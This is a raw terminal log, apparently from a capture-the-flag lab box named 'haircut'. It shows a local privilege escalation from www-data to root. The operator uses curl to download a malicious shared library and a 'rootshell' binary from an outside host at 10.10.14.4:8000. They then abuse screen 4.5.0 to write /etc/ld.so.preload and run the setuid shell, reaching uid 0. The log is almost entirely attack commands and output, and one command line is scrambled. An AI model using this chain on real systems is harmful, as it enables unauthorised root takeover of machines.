 www-data@haircut:/tmp$ curl http://10.10.14.4:8000/libhax.so -o libhax.so
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 15560  100 15560    0     0  51109      0 --:--:-- --:--:-- --:--:-- 51184
www-data@haircut:/tmp$ curl http://10.10.14.4:8000/rootshell -o rootshell
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 16344  100 16344    0     0  53743      0 --:--:-- --:--:-- --:--:-- 53586
www-data@haircut:/tmp$ chmod +x rootshell
www-data@haircut:/tmp$ chmod +x libhax.so
www-data@haircut:/tmp$ cd /etc/
www-data@haircut:/etc$ umask 000
ibhax.so" aircut:/etc$ screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/l
www-data@haircut:/etc$ cat ld.so.preload
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
/tmp/libhax.sowww-data@haircut:/etc$ screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@haircut:/etc$ screen -ls
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ ls ld.so.preload
ls: cannot access 'ld.so.preload': No such file or directory
www-data@haircut:/etc$ ls -l /tmp/rootshell
-rwsr-xr-x 1 root root 16344 Jul 13 23:22 /tmp/rootshell
www-data@haircut:/etc$ /tmp/rootshell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#